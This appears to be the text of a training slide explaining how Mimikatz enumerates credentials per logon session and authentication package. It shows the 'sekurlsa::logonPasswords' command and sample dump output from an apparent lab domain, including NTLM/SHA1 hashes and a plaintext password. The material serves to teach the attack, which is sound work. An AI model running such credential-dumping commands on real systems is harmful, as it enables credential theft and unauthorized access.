 For each logon session, Mimikatz enumerates
the credentials in each authentication package
Thread/Process
Token
Logon Session
Auth Package
Credential
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2678932 (00000000:0028e094)
Logon Session Info
Session : RemoteInteractive from 2
User Name : itadmin
Domain : CORPWEST
Logon Server : LABDC01
Logon Time : 2/25/2018 2:29:28 AM
SID : S-1-5-21-2092890772-526111341-3836205475-1001
msv :
[00000003] Primary
* Username : itadmin
* Domain : CORPWEST
* NTLM : abd9ffb762c86b26ef4ce5c81b0dd37f
* SHA1 : 15056cbc481efd37bba0e97e9c28493a40cf8745
[00010000] CredentialKeys
* NTLM : abd9ffb762c86b26ef4ce5c81b0dd37f
* SHA1 : 15056cbc481efd37bba0e97e9c28493a40cf8745
tspkg :
* Username : itadmin
* Domain : CORPWEST
* Password : Qwerty12345
wdigest :
* Username : itadmin
* Domain : CORPWEST
* Password : (null)
kerberos :
* Username : itadmin
* Domain : CORPWEST.LOCAL
* Password : (null)
Authentication Packages